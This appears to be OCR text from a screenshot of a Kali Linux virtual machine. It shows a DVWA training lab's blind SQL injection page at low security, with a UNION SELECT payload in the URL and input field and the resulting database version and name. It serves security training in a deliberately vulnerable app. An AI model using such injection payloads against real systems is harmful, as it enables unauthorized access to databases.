 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:59
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+version()%2Cdatabase()+%23&Submit=Submit#
My Dashboard - Micro... Natural Language Und... BuiltWith API Overview My products | WhoisX... Setting your API keys : ... Kali Linux Kali Tools Kali Docs Kali Forums
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT version(),database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT version(),database() #
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7